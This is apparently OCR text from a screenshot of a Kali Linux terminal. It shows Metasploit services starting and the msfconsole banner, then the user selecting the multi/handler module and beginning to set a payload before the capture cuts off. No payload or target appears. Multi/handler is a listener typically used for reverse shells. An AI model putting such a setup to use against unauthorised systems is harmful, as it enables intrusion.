 Anwendungen Orte Mo, 12. Jan, 20:15 root
root@kali: ~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
[ ok ] Starting PostgreSQL 9.1 database server: main.
[ ok ] Metasploit rpc server already started.
[ ok ] Metasploit web server already started.
[ ok ] Metasploit worker already started.
root@kali:~# msfconsole
[*] Starting the Metasploit Framework console...|
M S F
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.10.2-2014111901 [core:4.10.2.pre.2014111901 api:1.0.0]]
+ -- --=[ 1381 exploits - 850 auxiliary - 233 post ]
+ -- --=[ 340 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
KALI LINUX
msf > use multi/handler
msf exploit(handler) > set pa
The quieter you become, the more you are able to hear.